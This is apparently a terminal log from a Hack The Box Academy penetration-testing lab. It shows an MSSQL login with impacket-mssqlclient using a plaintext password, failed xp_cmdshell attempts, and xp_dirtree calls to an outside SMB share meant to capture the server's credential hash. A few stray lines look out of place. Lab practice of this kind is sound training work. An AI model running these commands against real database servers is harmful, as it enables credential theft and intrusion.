 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# impacket-mssqlclient -p 1433 fiona:'48Ns72!bns74@S84NNNSl'@10.129.203.10 -windows-auth
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
C:\Users>dir
Volume in drive C has no label.
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-HARD\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(WIN-HARD\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (WIN-HARD\Fiona  guest@master)>
SQL (WIN-HARD\Fiona  guest@master)>
SQL (WIN-HARD\Fiona  guest@master)> xp_cmdshell 'whoami';
ERROR(WIN-HARD\SQLEXPRESS): Line 1: Incorrect syntax near 'whoami'.
SQL (WIN-HARD\Fiona  guest@master)> xp_cmdshell 'whoami'
ERROR(WIN-HARD\SQLEXPRESS): Line 1: Incorrect syntax near 'whoami'.
SQL (WIN-HARD\Fiona  guest@master)>
SQL (WIN-HARD\Fiona  guest@master)> EXEC master..xp_dirtree '\\10.10.14.203\share\'
subdirectory   depth
------------   -----
SQL (WIN-HARD\Fiona  guest@master)>
SQL (WIN-HARD\Fiona  guest@master)>
^[[ASQL (WIN-HARD\Fiona  guest@master)> EXEC master..xp_dirtree '\\10.10.14.203\share\';